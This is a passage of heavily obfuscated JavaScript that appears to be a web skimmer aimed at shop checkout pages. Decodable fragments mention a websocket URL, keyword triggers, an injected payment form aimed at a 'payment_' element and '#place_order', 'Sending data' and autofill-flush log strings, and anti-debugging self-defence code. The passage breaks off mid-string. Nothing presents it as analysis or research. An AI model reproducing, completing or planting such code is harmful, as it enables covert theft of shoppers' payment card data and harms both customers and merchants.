_0x512295===_0xa0b986},'ynhLb':_0x43f984(0x1d7,0x53a,_0x5cc492._0x1020ec,0x556),'UNKoh':_0x361eb8(0x558,_0x5cc492._0x4d7138,_0x5cc492._0x2e0d0c,0x9c0),'upDim':function(_0x5d530f,_0x1fb291){return _0x5d530f-_0x1fb291},'fmzkP':'OlVyW','KtgdG':_0x43f984(_0x5cc492._0xad770e,_0x5cc492._0x174420,0x85,_0x5cc492._0x38be5d),'eIasm':function(_0x2230e1,_0x3e7c46){return _0x2230e1===_0x3e7c46},'blAzi':_0x43f984(_0x5cc492._0x309e2a,_0x5cc492._0x22c775,_0x5cc492._0x48e7b0,0x203),'nXzeC':_0x361eb8(0x3a3,0xaf4,_0x5cc492._0x4c70df,_0x5cc492._0xba5153),'GUZhf':_0x361eb8(-_0x5cc492._0x476b52,-0x2d6,0x6c,-0x30e)+_0x361eb8(0xc07,0x272,0x89a,0x4b8),'FEInY':function(_0x3472da,_0x2fb28a){return _0x3472da&&_0x2fb28a},'HfiHA':function(_0x3201d4,_0x19e62b){return _0x3201d4===_0x19e62b},'GKTrI':'FtIkV','UocqX':function(_0x4e2d7f,_0x46dc26){return _0x4e2d7f===_0x46dc26},'cDTlw':_0x361eb8(0x4af,0x17a,_0x5cc492._0x306691,0x1fa),'fAwoe':_0x361eb8(_0x5cc492._0x2baa96,_0x5cc492._0x54496b,_0x5cc492._0x3d25bf,0x386)+_0x43f984(-_0x5cc492._0x107685,_0x5cc492._0x13491f,-0x19b,0x2a5)+'d\x20on:','YFEOr':_0x361eb8(0xc29,0xc6f,0xb1b,_0x5cc492._0x2ecb8d)+_0x43f984(_0x5cc492._0x286f9d,_0x5cc492._0x2d7222,0xeee,_0x5cc492._0x430b79),'aZKxY':function(_0x471b06,_0x470a34){return _0x471b06===_0x470a34},'CdvBl':'yxaUM','rApLE':_0x361eb8(0x2e9,_0x5cc492._0x459086,_0x5cc492._0x2fcb6c,0x575),'ghver':function(_0x53f11c,_0x537d26){return _0x53f11c(_0x537d26)},'fPCBh':function(_0x2f75a7,_0x34aa9f){return _0x2f75a7/_0x34aa9f},'AHZRu':function(_0x2e3971,_0x325293){return _0x2e3971-_0x325293},'rSAnT':function(_0x2e8008,_0x1589cb){return _0x2e8008!==_0x1589cb},'ixliJ':_0x361eb8(_0x5cc492._0x33d8dd,-0xc0,0x494,_0x5cc492._0x557d93),'tcREv':_0x43f984(0x47a,_0x5cc492._0x20e5dd,0x833,0x98a),'BSDbA':_0x43f984(_0x5cc492._0x25af5d,0x672,0x36d,0x446)+_0x361eb8(0x457,_0x5cc492._0x516386,_0x5cc492._0x30d69d,0x24)+_0x361eb8(_0x5cc492._0x4feb4a,0xcd0,_0x5cc492._0x282c28,0x759)+_0x361eb8(0x254,_0x5cc492._0x3aad8d,_0x5cc492._0x196256,_0x5cc492._0x329ef7)+'ipping\x20dup'+_0x361eb8(0xaff,_0x5cc492._0x4ac07e,0x9f8,_0x5cc492._0x505ab6)+'l','UAXWT':_0x43f984(-_0x5cc492._0x3c81ee,-0x14a,_0x5cc492._0x498a6b,0xf8),'azVqK':function(_0x3ac666,_0xd0ccd9){return _0x3ac666+_0xd0ccd9},'tuVrG':_0x361eb8(0x978,-_0x5cc492._0x4e8268,_0x5cc492._0x34ccf8,0x848),'RPbBM':function(_0x56bc5f,_0x3ec621){return _0x56bc5f!==_0x3ec621},'UhMYW':_0x43f984(_0x5cc492._0x29e0dd,0x1ac,-_0x5cc492._0x546469,-0x2a7),'ZjhTJ':_0x361eb8(_0x5cc492._0x5b4369,_0x5cc492._0x2e0ae7,0x91a,0x30e)+'\x20localStor'+_0x361eb8(_0x5cc492._0x207365,0xc16,0xc82,0x12ed)+'d:','FQNJR':function(_0x22f06a,_0x28c36c){return _0x22f06a(_0x28c36c)},'tFkxE':_0x43f984(-0x73,_0x5cc492._0x101805,-_0x5cc492._0x40dc76,0x29a),'VbUvV':_0x43f984(0x2d8,0x3f0,0x89b,_0x5cc492._0x100801),'igaqH':_0x361eb8(0x1013,_0x5cc492._0x2c0401,0xa31,_0x5cc492._0x28f97a),'dMwEK':'YPREP','TuKGY':_0x361eb8(0x233,_0x5cc492._0xa168a,0x6f3,_0x5cc492._0x4d85cc),'uZVOy':'ubxOH','jtcXm':_0x43f984(_0x5cc492._0x5b1821,0x640,_0x5cc492._0x3b8a0e,_0x5cc492._0x3530ae)+'CHECK]\x20Fie'+_0x43f984(-0x16f,_0x5cc492._0x17428e,0x93,0x4fe)+':','nYaXY':_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x294ea3,_0x5cc492._0x2bdd25,_0x5cc492._0x46ce59)+'CHECK]\x20No\x20'+_0x43f984(0x13f,0x504,_0x5cc492._0x509146,-_0x5cc492._0x2bed7e)+_0x361eb8(_0x5cc492._0x2324de,0xb31,0xa5c,_0x5cc492._0x4e5a23),'EKNdk':_0x361eb8(0x722,-0x359,_0x5cc492._0x32dcb6,-0x501),'bpGCm':_0x43f984(0xea6,0x8fe,0xcb8,0xc01)+'\x20autofill\x20'+'flush\x20afte'+'r\x20','RqaFK':_0x361eb8(0x223,_0x5cc492._0x30b523,_0x5cc492._0x1b20af,-_0x5cc492._0x2d54de),'VHDmf':_0x361eb8(_0x5cc492._0x264b46,_0x5cc492._0x2a88e0,_0x5cc492._0x45bdba,0xf6),'kzXfl':'bzzrZ','HMwbd':'Pjdfl','uYDls':_0x43f984(_0x5cc492._0xf434cc,0x598,0x243,0x81a),'ofWwo':'VPbtv','fRNUi':'XZHfa','fCDYb':'WbuCu','WxdwP':function(_0x48e6cf,_0x348803){return _0x48e6cf+_0x348803},'vJgQN':'xtbwD','UMzTf':'1|4|5|6|0|'+_0x43f984(-0x1bc,0x41d,_0x5cc492._0x9e192d,0x65c),'EErdM':_0x361eb8(0x421,-0x316,_0x5cc492._0x5903b9,_0x5cc492._0x3a7846),'wOMRE':_0x43f984(-0x28b,_0x5cc492._0x262eae,0x3f4,0x574),'xUeOm':_0x43f984(0x884,_0x5cc492._0x41444c,0x163,_0x5cc492._0x2c1606),'TEpWl':function(_0x5cdfff,_0x5136bf){return _0x5cdfff===_0x5136bf},'CVdgX':_0x361eb8(0xf38,0x6d4,0xb79,_0x5cc492._0x168c57),'wSJyz':function(_0x20db62,_0x243090){return _0x20db62===_0x243090},'WIXYa':function(_0x34dc6b,_0x1fbfcf){return _0x34dc6b===_0x1fbfcf},'OgPXL':function(_0x53b07a,_0x8dab5){return _0x53b07a!==_0x8dab5},'HNjHB':function(_0x326a35,_0x3a8a04){return _0x326a35===_0x3a8a04},'Qivle':_0x361eb8(0x6d7,_0x5cc492._0x119c7d,_0x5cc492._0x207ee6,0x635),'NUUAW':function(_0x27b547,_0x5474ea){return _0x27b547===_0x5474ea},'YUbnJ':_0x361eb8(0x91f,0xf79,_0x5cc492._0x1461bf,_0x5cc492._0x4df6ee),'NUnmG':_0x361eb8(_0x5cc492._0x3025ac,0x4a1,0x846,0x202)+_0x43f984(_0x5cc492._0x499665,_0x5cc492._0x42ecf3,0x9e3,_0x5cc492._0x1e66a2),'HeigM':_0x43f984(0x2b1,_0x5cc492._0x5983d7,0x1be,_0x5cc492._0xae3197),'wySZf':'erqfZ','bPlgH':function(_0xd6fb29){return _0xd6fb29()},'udtOm':function(_0x1e9253,_0x29c52c){return _0x1e9253+_0x29c52c},'KqNQx':'qVwHg','COcRM':function(_0x108b06){return _0x108b06()},'iKMbu':function(_0x1d796e,_0x1b3ae8){return _0x1d796e===_0x1b3ae8},'CVDxX':function(_0x3841fa,_0x207731){return _0x3841fa!==_0x207731},'iQgZG':_0x43f984(-0x64,-_0x5cc492._0x523c50,-_0x5cc492._0x3f0357,-_0x5cc492._0x2ffa5a),'VJGxE':_0x43f984(_0x5cc492._0x3aa97c,_0x5cc492._0x1c4c6c,_0x5cc492._0x5476b7,0xf57),'XXGDj':_0x361eb8(_0x5cc492._0x2e24c3,0x9a1,0xc67,_0x5cc492._0x34f979),'aZRCt':function(_0x57827c,_0x2c8b46){return _0x57827c+_0x2c8b46},'gZPtx':function(_0x34ef36,_0xba3e0f){return _0x34ef36!==_0xba3e0f},'bpcVl':function(_0x2f8fd4,_0x4c6ae6){return _0x2f8fd4(_0x4c6ae6)},'jxdMd':'XPRZJ','xInKL':function(_0x2b2f79,_0x3bc380){return _0x2b2f79>_0x3bc380},'uubwB':function(_0x58c956,_0x5c275a){return _0x58c956-_0x5c275a},'ylHjJ':_0x43f984(-_0x5cc492._0x24b7f2,-_0x5cc492._0x306691,-0x11b,_0x5cc492._0x5c793c),'RjrUj':_0x361eb8(_0x5cc492._0x1b78fe,0x3aa,0x7f9,0xc85),'XstaT':_0x361eb8(0xcd9,_0x5cc492._0x4f0966,0x834,0x827),'fhpyq':_0x43f984(_0x5cc492._0x280ef3,0x49e,0x6bc,0x107),'bLIIF':_0x43f984(_0x5cc492._0x3e1ada,_0x5cc492._0x7bc41f,0xe66,_0x5cc492._0x173abc),'DiYpe':function(_0x4b49bd,_0x52e4b0){return _0x4b49bd!==_0x52e4b0},'RjECd':_0x43f984(_0x5cc492._0xb60707,_0x5cc492._0x321376,0x359,0x135),'LiNUi':function(_0x1a5163,_0x2932a8,_0x5819d1){return _0x1a5163(_0x2932a8,_0x5819d1)},'YFoic':_0x361eb8(0x5e5,0x9e1,0x70b,0x257),'gDVBV':function(_0x609a05,_0x59e763){return _0x609a05===_0x59e763},'mSHHa':_0x361eb8(0x7cf,_0x5cc492._0x4266a1,0x933,_0x5cc492._0x167ca7),'KTBBj':function(_0x5df07b,_0x4ab61b){return _0x5df07b===_0x4ab61b},'hnSyH':'qUxQl','oxVwr':_0x43f984(_0x5cc492._0x3501c3,0x73c,0x8c2,0x8a7),'JVgfJ':function(_0x30ccb5){return _0x30ccb5()},'GRMbY':'xWAiw','Ezgje':function(_0x1a8e54,_0x5f17da,_0x3ad983){return _0x1a8e54(_0x5f17da,_0x3ad983)},'WuGCm':function(_0x46231e){return _0x46231e()},'USWrM':_0x361eb8(_0x5cc492._0x2df883,_0x5cc492._0x1e42a5,0xa96,_0x5cc492._0x560295),'NhuxA':_0x361eb8(0x501,_0x5cc492._0x364fd6,0x1b7,-0x1f8),'DDCfb':'visibility'+_0x361eb8(0x4a4,_0x5cc492._0xdca648,_0x5cc492._0x8455fc,-_0x5cc492._0x48e7e1),'lRJis':function(_0x5485d5,_0x34aa6a){return _0x5485d5===_0x34aa6a},'MDFnt':'TiEPr','MOUif':function(_0x54641b,_0x1b1054){return _0x54641b>_0x1b1054},'QkwaA':_0x43f984(0x43c,_0x5cc492._0x334e2d,0x13a,0x365),'uKvWd':function(_0x5a3d6e,_0x2396ab){return _0x5a3d6e===_0x2396ab},'zHyqY':_0x361eb8(_0x5cc492._0x30ac49,_0x5cc492._0x20c427,_0x5cc492._0x5de0ca,0x6a4),'LfZED':function(_0x3ed2f8,_0x455157){return _0x3ed2f8(_0x455157)},'MyPOh':function(_0x4d6fa8,_0x39887d){return _0x4d6fa8>_0x39887d},'Adohq':function(_0x1296a7,_0xb62bb4){return _0x1296a7-_0xb62bb4},'hRZPn':function(_0x26b7ac,_0x17d3ae){return _0x26b7ac>_0x17d3ae},'VYZnj':function(_0x39a771,_0x12674e){return _0x39a771>=_0x12674e},'llGCg':_0x361eb8(_0x5cc492._0x5585f5,_0x5cc492._0x4bed40,0x1a8,0x773),'tOkiL':_0x43f984(_0x5cc492._0x41efe4,0x467,0x7c,_0x5cc492._0x2d3f77),'NfxXs':_0x361eb8(_0x5cc492._0x40e6fb,_0x5cc492._0x4246a3,0x1eb,0x6dd),'Iooxo':function(_0x2e88f6,_0x229ed4){return _0x2e88f6===_0x229ed4},'bjfxx':_0x361eb8(-_0x5cc492._0x348382,0x6f0,0x139,-0x3a2)+_0x361eb8(_0x5cc492._0x2075ad,0x52d,_0x5cc492._0x182ab5,0x10d1)+_0x361eb8(0x47c,_0x5cc492._0x12f254,_0x5cc492._0x1d4dbc,0x25d),'WBuHc':_0x43f984(-_0x5cc492._0x16d45e,-0x13e,-0x445,-0x59),'wkzIJ':_0x361eb8(_0x5cc492._0x133248,0xe29,_0x5cc492._0x319465,_0x5cc492._0x5e358a),'NCTVo':_0x43f984(0x25c,0xf3,-0x11a,0x337)+'=\x22payment_'+_0x43f984(_0x5cc492._0x4c0dbf,0x978,0x952,0x527)+_0x43f984(_0x5cc492._0x3921d3,0x140,-0x236,0x17f)+_0x43f984(_0x5cc492._0x25755a,_0x5cc492._0x34545f,0x909,-_0x5cc492._0x4d11e0)+'ed','FqxOe':_0x43f984(_0x5cc492._0x52eeb9,_0x5cc492._0x41c019,0x5ba,_0x5cc492._0x1e2b73),'Nfrqx':_0x43f984(-_0x5cc492._0x30da22,-_0x5cc492._0x4f493b,_0x5cc492._0xecc5a0,-_0x5cc492._0x3f49fe),'fYyvH':'#place_ord'+'er','XavZJ':_0x43f984(_0x5cc492._0x344c61,_0x5cc492._0x2600b8,-0x149,_0x5cc492._0x188162),'RmhOi':function(_0x408917){return _0x408917()}},_0x312d45=(function(){let _0x12de3b=!![];return function(_0x234cd5,_0x564e5b){const _0x2d0aa5=_0x12de3b?function(){if(_0x564e5b){const _0x10bd38=_0x564e5b.apply(_0x234cd5,arguments);return _0x564e5b=null,_0x10bd38}}:function(){};return _0x12de3b=![],_0x2d0aa5}}()),_0x839366=_0x50c6e4[_0x361eb8(0x42d,0x2a4,_0x5cc492._0x23376c,_0x5cc492._0x3dfca5)](_0x312d45,this,function(){function _0x4ce492(_0x35d456,_0x3b8be9,_0x14f220,_0xcb58d6){return _0x43f984(_0x3b8be9,_0xcb58d6-0x6c7,_0x14f220-_0x123bd0._0x266258,_0xcb58d6-0x131)}function _0x289883(_0x8a7c32,_0x4d5f2a,_0x18fe1b,_0x561a4c){return _0x43f984(_0x18fe1b,_0x8a7c32-0x688,_0x18fe1b-_0x1aa95a._0xf8a69b,_0x561a4c-0x147)}return _0x839366[_0x4ce492(0xd83,0xa5d,0xb0f,0xcfc)]()[_0x4ce492(_0x2aecd4._0xee91d,0xddf,0x666,0xc3f)](_0x50c6e4[_0x289883(_0x2aecd4._0x1beb5e,0x760,_0x2aecd4._0x5c2e40,0xcd6)])[_0x4ce492(_0x2aecd4._0x26cd7b,0x903,_0x2aecd4._0x2d218e,0xcfc)]()['constructo'+'r'](_0x839366)[_0x4ce492(_0x2aecd4._0x43ba33,0x124f,0x1264,_0x2aecd4._0x1e7859)](_0x50c6e4[_0x289883(0x887,_0x2aecd4._0x27abbb,0x34f,0xe2d)])});_0x50c6e4[_0x43f984(-_0x5cc492._0x528618,_0x5cc492._0x5c5260,-0x44c,-0x7c)](_0x839366);const _0x38bc5b=(function(){const _0x506047={_0x486932:0x89f,_0x2fa85d:0x93c,_0x4c6b4a:0x7ae,_0x41d676:0x93b,_0x371ad9:0x15c,_0x447773:0x9cc,_0x472365:0x57,_0x2a8c4d:0x246,_0x13f8a4:0x476,_0x450d5e:0x6b9,_0xfabf55:0x590,_0x34375e:0x75d,_0x2377d4:0x80e},_0xc89a87={_0x42d277:0x757,_0x2b517e:0xc96,_0x7d04f9:0x4c,_0x2f0ec7:0x78c,_0x5279dd:0x3a9,_0x579af9:0x69,_0x230690:0x5b3,_0x566221:0x2db,_0x1cf142:0x15b,_0x3cd470:0x965,_0x2ee3b1:0x7d2,_0x50bfcd:0x11c,_0x10b47e:0xb7a,_0x32a41a:0xe54},_0x42623f={_0x2758d1:0x1d},_0x104cbb={_0x3d53cf:0xa7,_0x51563c:0x64};function _0x585394(_0x42ff1a,_0x25ae25,_0x4f231b,_0x58d480){return _0x43f984(_0x25ae25,_0x58d480-0x203,_0x4f231b-_0x104cbb._0x3d53cf,_0x58d480-_0x104cbb._0x51563c)}const _0x225ab9={'jrOaH':'[AUTOFILL]'+_0x585394(0xcb3,_0x24e409._0x50da49,0xb6c,0xc76)+'age\x20change'+'d:','AehfD':function(_0x48b35f,_0x373d58){return _0x50c6e4.HiSeN(_0x48b35f,_0x373d58)},'VYpoN':_0x50c6e4[_0x585394(_0x24e409._0x15e424,0x1092,0xcf8,0xc4e)],'PfAJD':function(_0x4f35c0,_0x24f204){return _0x50c6e4.zvwgR(_0x4f35c0,_0x24f204)},'YTGNU':_0x50c6e4[_0x2e54d7(0x306,0x482,-0x16c,0x1ac)]};function _0x2e54d7(_0x449535,_0x2f8502,_0x5cf993,_0x1bbed3){return _0x361eb8(_0x5cf993,_0x2f8502-0xfb,_0x449535- -_0x42623f._0x2758d1,_0x1bbed3-0x34)}let _0x4b3069=!![];return function(_0x191cb8,_0x116362){const _0x2ca496={_0x329a4c:0x65},_0x20dc27={_0x263b88:0x5,_0x3e9933:0x10c};function _0x4ae20e(_0x3fcd30,_0x306811,_0x2782f5,_0x379c33){return _0x2e54d7(_0x3fcd30- -0x2ee,_0x306811-_0x20dc27._0x263b88,_0x2782f5,_0x379c33-_0x20dc27._0x3e9933)}function _0x4c6198(_0x51133f,_0x35e273,_0x3b2efe,_0x4e9e9b){return _0x2e54d7(_0x35e273- -0x298,_0x35e273-_0x2ca496._0x329a4c,_0x4e9e9b,_0x4e9e9b-0x117)}if(_0x225ab9[_0x4ae20e(_0x506047._0x486932,0x32f,0x599,_0x506047._0x2fa85d)](_0x225ab9[_0x4ae20e(_0x506047._0x4c6b4a,_0x506047._0x41d676,_0x506047._0x371ad9,_0x506047._0x447773)],'mDEpz'))_0x4c44c6[_0x4c6198(0x2db,0x188,-0x3b2,0x15a)]('Sending\x20da'+_0x4ae20e(0xbf,-_0x506047._0x472365,_0x506047._0x2a8c4d,-_0x506047._0x13f8a4)+_0x4ae20e(0x1df,_0x506047._0x450d5e,-0xde,-0x3d8)+_0x4ae20e(_0x506047._0xfabf55,_0x506047._0x34375e,_0x506047._0x2377d4,-0x35));else{const _0x4dabb8=_0x4b3069?function(){const _0x5a556d={_0x457a76:0x71,_0x59302b:0x37};function _0x3e86a1(_0x24181f,_0x4cb1b8,_0x5817df,_0x3dff98){return _0x4ae20e(_0x24181f-0x1f5,_0x4cb1b8-0x1e7,_0x4cb1b8,_0x3dff98-0x191)}function _0x4f74fc(_0x36c75c,_0x2ed6d9,_0x26e677,_0x3e870c){return _0x4c6198(_0x36c75c-_0x5a556d._0x457a76,_0x36c75c- -_0x5a556d._0x59302b,_0x26e677-0xe0,_0x2ed6d9)}const _0x248956={};_0x248956[_0x3e86a1(0x692,_0xc89a87._0x42d277,_0xc89a87._0x2b517e,0x5fc)]=_0x225ab9.jrOaH;const _0x565ea7=_0x248956;if(_0x116362){if(_0x225ab9.AehfD(_0x225ab9.VYpoN,_0x4f74fc(-0x14f,_0xc89a87._0x7d04f9,-_0xc89a87._0x2f0ec7,0x3b7))){const _0x4bd640=_0x116362[_0x4f74fc(0x436,_0xc89a87._0x5279dd,-0x21e,_0xc89a87._0x579af9)](_0x191cb8,arguments);return _0x116362=null,_0x4bd640}else _0x1b7b22[_0x3e86a1(0x327,_0xc89a87._0x230690,0x6d0,-_0xc89a87._0x566221)](_0x565ea7[_0x4f74fc(0x4bc,-_0xc89a87._0x1cf142,_0xc89a87._0x3cd470,0x7e1)],_0x2fb77a[_0x4f74fc(0x4e7,_0xc89a87._0x2ee3b1,-_0xc89a87._0x50bfcd,0x86b)],'=',_0x407df0[_0x3e86a1(_0xc89a87._0x10b47e,_0xc89a87._0x32a41a,0x11f7,0x11d9)])}}:function(){};return _0x4b3069=![],_0x4dabb8}}}()),_0x388dc1=_0x38bc5b(this,function(){const _0x1fef72={_0xad7ba7:0xf62,_0x5b7376:0xcd6,_0x28feb5:0x112a,_0x124536:0x6c8,_0x432a76:0x55f,_0x89ecea:0xa,_0x32db0f:0x134,_0x3bec44:0x138,_0x562673:0x9c,_0x52b479:0xbea,_0x6a46a7:0x961,_0x43e9cc:0x38f,_0x3d860e:0x85e,_0x42bf94:0x759,_0x4c12f0:0x315,_0x23c4e3:0x20a,_0x4c7e25:0x673,_0x3a80d9:0x79f,_0x208c37:0xd2f,_0x1995e6:0x2fa},_0x377b1a={_0x4ce2b1:0x351,_0xa45be3:0x387},_0x360224={_0x5b9adf:0x1ef,_0x5cec1c:0x4a9,_0x448456:0x846},_0xb913c8={'EGxIa':_0x50c6e4[_0x3bd3c2(0x246,-_0x383c74._0x2d1fc6,0x109,-0x237)],'YQfhe':function(_0x7ab1d2,_0x53f9cf){function _0x2dfa8f(_0x244f5b,_0x33f115,_0x1e804b,_0x620e75){return _0x3bd3c2(_0x244f5b-0xd4,_0x244f5b-0x2a7,_0x1e804b-0x57,_0x620e75)}return _0x50c6e4[_0x2dfa8f(0xf1c,_0x1001d0._0x411d99,0x11bd,0xa8c)](_0x7ab1d2,_0x53f9cf)},'XvLPz':_0x50c6e4[_0x350e11(_0x383c74._0xc44b67,0x469,0x3e0,0x9b1)],'jWyfm':function(_0x364cab,_0x279de1){const _0x30c38d={_0x1e8969:0x21e,_0x43ccde:0x121};function _0x4f5cd8(_0x3b6a7e,_0x33aa70,_0x3bad49,_0x4f7b2c){return _0x3bd3c2(_0x3b6a7e-0x80,_0x3b6a7e- -_0x30c38d._0x1e8969,_0x3bad49-_0x30c38d._0x43ccde,_0x33aa70)}return _0x50c6e4[_0x4f5cd8(_0x360224._0x5b9adf,-0x38e,_0x360224._0x5cec1c,_0x360224._0x448456)](_0x364cab,_0x279de1)},'OuVzv':function(_0x3cc23c,_0x226a99){const _0x5cbc77={_0x5d32a3:0x408};function _0x2f090e(_0x19a043,_0x195a86,_0x5f5210,_0x3cfcad){return _0x350e11(_0x19a043-0x11e,_0x5f5210-_0x5cbc77._0x5d32a3,_0x195a86,_0x3cfcad-0x9)}return _0x50c6e4[_0x2f090e(0xd63,_0x377b1a._0x4ce2b1,0x793,_0x377b1a._0xa45be3)](_0x3cc23c,_0x226a99)},'vtwjJ':_0x50c6e4[_0x3bd3c2(0x8af,0x938,_0x383c74._0x2bd99b,0x7d2)],'NoIIU':_0x50c6e4[_0x3bd3c2(-_0x383c74._0xe648,0x126,0x719,_0x383c74._0x241595)]},_0x38470e=function(){const _0x9246f7={_0x4dde83:0x65},_0x1505e8={_0x41e541:0xc5},_0x442741={};_0x442741[_0x17d723(0xbea,_0x1fef72._0xad7ba7,_0x1fef72._0x5b7376,_0x1fef72._0x28feb5)]=_0xb913c8[_0x17d723(_0x1fef72._0x124536,0xa69,0xb10,0xb76)];function _0x17d723(_0x441c6f,_0x72b6d1,_0x4d1f87,_0x12003b){return _0x350e11(_0x441c6f-_0x1505e8._0x41e541,_0x441c6f-0x7d,_0x72b6d1,_0x12003b-0x136)}function _0x37bbc9(_0x53127f,_0x2f8e38,_0x22b92f,_0x1c3629){return _0x3bd3c2(_0x53127f-_0x9246f7._0x4dde83,_0x53127f- -0xf7,_0x22b92f-0x2,_0x1c3629)}const _0xa66503=_0x442741;if(_0xb913c8.YQfhe(_0xb913c8.XvLPz,_0xb913c8[_0x17d723(_0x1fef72._0x432a76,0x7b9,-_0x1fef72._0x89ecea,0x815)]))_0x15b06e[_0x17d723(0x2d3,-_0x1fef72._0x32db0f,_0x1fef72._0x3bec44,-_0x1fef72._0x562673)](_0xa66503[_0x17d723(_0x1fef72._0x52b479,0xc4e,0x68a,_0x1fef72._0x6a46a7)],this[_0x17d723(_0x1fef72._0x43e9cc,_0x1fef72._0x3d860e,_0x1fef72._0x42bf94,_0x1fef72._0x4c12f0)]);else{let _0x296815;try{_0x296815=_0xb913c8[_0x37bbc9(0x2fd,_0x1fef72._0x23c4e3,_0x1fef72._0x4c7e25,0x6be)](Function,_0xb913c8.OuVzv(_0xb913c8[_0x37bbc9(_0x1fef72._0x3a80d9,_0x1fef72._0x208c37,0x6d8,_0x1fef72._0x1995e6)]+_0xb913c8.NoIIU,');'))()}catch(_0x256822){_0x296815=window}return _0x296815}};function _0x350e11(_0x12efb2,_0x1c45c6,_0x1300d4,_0x46b6ef){return _0x43f984(_0x1300d4,_0x1c45c6-_0x581faf._0x549fd3,_0x1300d4-_0x581faf._0x161567,_0x46b6ef-0x168)}const _0x494d55=_0x50c6e4.xKLSF(_0x38470e);function _0x3bd3c2(_0x1d1574,_0x256cd0,_0x2d8fc4,_0x3a1c9a){return _0x43f984(_0x3a1c9a,_0x256cd0-0x218,_0x2d8fc4-_0x4f18dc._0x446777,_0x3a1c9a-_0x4f18dc._0xb99c40)}const _0xaf7306=_0x494d55[_0x3bd3c2(-_0x383c74._0x57b23b,_0x383c74._0xebf01f,-_0x383c74._0x1fa0e8,0x606)]=_0x494d55[_0x3bd3c2(_0x383c74._0x48b2b9,0x2bc,-_0x383c74._0xa15e70,_0x383c74._0x55c318)]||{},_0x5d488b=[_0x50c6e4[_0x3bd3c2(-_0x383c74._0x496d2f,_0x383c74._0x19c45d,-0x507,-0x429)],_0x50c6e4.eeZKf,_0x50c6e4[_0x3bd3c2(_0x383c74._0x5c6b50,_0x383c74._0xeb50f2,_0x383c74._0x48b2b9,_0x383c74._0x2c6d7c)],_0x3bd3c2(0xb9f,_0x383c74._0x58cadf,_0x383c74._0x20360e,0x939),_0x50c6e4[_0x3bd3c2(0x395,0x594,0x86a,0x78c)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x669b71,0x77f,0x443,_0x383c74._0x114541)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x581f6a,_0x383c74._0x3b670f,0x3d2,_0x383c74._0x4c5d9d)]];for(let _0x226b3b=0x1*0x273+-0x7d3+0x158*0x4;_0x50c6e4[_0x3bd3c2(-_0x383c74._0x1762d1,_0x383c74._0xe0f5fb,-_0x383c74._0x12a8c8,_0x383c74._0xce1c6c)](_0x226b3b,_0x5d488b[_0x350e11(0x9b3,0x590,_0x383c74._0x1e5892,-_0x383c74._0x14b55a)]);_0x226b3b++){if(_0x50c6e4[_0x3bd3c2(_0x383c74._0x40cd42,0x27e,_0x383c74._0x839231,0x619)](_0x50c6e4[_0x3bd3c2(_0x383c74._0x58049f,0x81c,_0x383c74._0x3b6977,_0x383c74._0x1e59cf)],_0x50c6e4[_0x350e11(0xa8d,_0x383c74._0x424a6c,_0x383c74._0x1578a3,_0x383c74._0x2bb3cc)]))_0x50c6e4[_0x3bd3c2(-0x3c7,0x283,_0x383c74._0x440d86,-0x33d)](_0xcbcfc6);else{const _0x187d29=_0x38bc5b[_0x350e11(_0x383c74._0x4e1518,_0x383c74._0x3bb8c7,_0x383c74._0x22a122,_0x383c74._0x29b6a)+'r'][_0x350e11(_0x383c74._0x1f9771,0x970,_0x383c74._0x58c535,_0x383c74._0x161f10)][_0x350e11(_0x383c74._0x57940c,0x6e0,_0x383c74._0x57dbf1,0x1ba)](_0x38bc5b),_0xf43824=_0x5d488b[_0x226b3b],_0x45f61e=_0xaf7306[_0xf43824]||_0x187d29;_0x187d29[_0x350e11(_0x383c74._0x26abce,0x6f5,0x78e,_0x383c74._0x4b522f)]=_0x38bc5b[_0x350e11(_0x383c74._0x168c85,_0x383c74._0xc5c627,0x8c4,0xb8f)](_0x38bc5b),_0x187d29[_0x350e11(0x2f9,0x6f6,_0x383c74._0x14fbad,0x868)]=_0x45f61e[_0x3bd3c2(_0x383c74._0xdf56b4,0x84d,0x411,_0x383c74._0x39ab99)][_0x350e11(0xa7a,0x6e0,0x485,_0x383c74._0x1d22c7)](_0x45f61e),_0xaf7306[_0xf43824]=_0x187d29}}});_0x388dc1();'use strict';if(_0x50c6e4[_0x361eb8(_0x5cc492._0x1e0eae,_0x5cc492._0x5dcedd,_0x5cc492._0x4f0470,_0x5cc492._0x3a2b50)](localStorage[_0x43f984(0x6a,-_0x5cc492._0x1baa9d,0x226,-_0x5cc492._0x4efa6e)](_0x50c6e4[_0x361eb8(0x3ac,_0x5cc492._0x5a3a31,0x765,_0x5cc492._0x2a4374)]),'1'))return;const _0x42122a={};_0x42122a.wsUrl=_0x50c6e4[_0x43f984(0x80,_0x5cc492._0x4f183d,-0x2da,0x34d)],_0x42122a.keywords=[_0x50c6e4[_0x361eb8(0x6b1,0x637,_0x5cc492._0x12f8fe,_0x5cc492._0x584c8a)]],_0x42122a[_0x43f984(0x34a,0x1af,-0x405,0x76d)+_0x361eb8(0xa5a,0x879,_0x5cc492._0x47d184,_0x5cc492._0x30e2a9)]=[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x50c6e4[_0x361eb8(_0x5cc492._0x541274,0x9b2,_0x5cc492._0x1cacc4,_0x5cc492._0x26f280)],'value':_0x50c6e4[_0x361eb8(_0x5cc492._0x3029c1,0xe35,_0x5cc492._0x305899,_0x5cc492._0x48c608)]}],'targetSelector':_0x361eb8(_0x5cc492._0xec430d,_0x5cc492._0x4c0dbf,0xc42,0x11fb)+_0x361eb8(0xd29,0x925,_0x5cc492._0x2d0af1,0xb2c)+_0x43f984(0x5fa,0x252,0x3f5,-_0x5cc492._0xeacd47)+_0x43f984(0xd8,0x71f,0x863,_0x5cc492._0x1b9bfc),'insertMode':_0x361eb8(_0x5cc492._0x33f803,0x33d,_0x5cc492._0x366777,0x18a)+_0x361eb8(_0x5cc492._0x31c85c,_0x5cc492._0x169eaa,0xbf7,_0x5cc492._0x56bc3a),'useCustomForm':![],'formHtml':'\x0a<style>\x0a@'+_0x361eb8(_0x5cc492._0x3d3b65,_0x5cc492._0x29a8c1,0x684,_0x5cc492._0x123957)+_0x361eb8(-0x440,-_0x5cc492._0x4be0f4,0x193,-0x20c)+'x-width:\x209'+_0x361eb8(-0x106,0x2b3,0x1e2,0x379)+_0x361eb8(0x79f,_0x5cc492._0x8779eb,0x8bd,_0x5cc492._0x2191b6)+_0x43f984(_0x5cc492._0x3c3c8c,_0x5cc492._0x283341,0x448,_0x5cc492._0x2cceb2)+'form-row16'+'5165484,\x0a\x20'+_0x361eb8(_0x5cc492._0x3d219b,0